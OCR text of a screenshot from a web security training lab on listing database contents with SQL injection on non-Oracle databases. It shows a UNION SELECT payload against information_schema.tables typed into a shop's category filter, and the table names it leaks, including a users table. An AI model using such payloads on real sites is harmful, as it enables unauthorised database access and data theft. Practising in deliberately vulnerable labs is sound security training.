 orate+gifts' union select NULL,table_name from information_schema.tables where table_schema='public'-- 80%
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts' union select NULL,table_name from
information_schema.tables where table_schema='public'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Pets Tech gifts Toys & Games
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delight
Caution Sign
Alert your loved ones to the perils of the bathroom before it's
products
users_xvjqcx
The Giant Enter Key
Made from soft, nylon material and stuffed with cotton, this gi
There is No 'I' in Team
We've all been there, a deadline is approaching and everyone is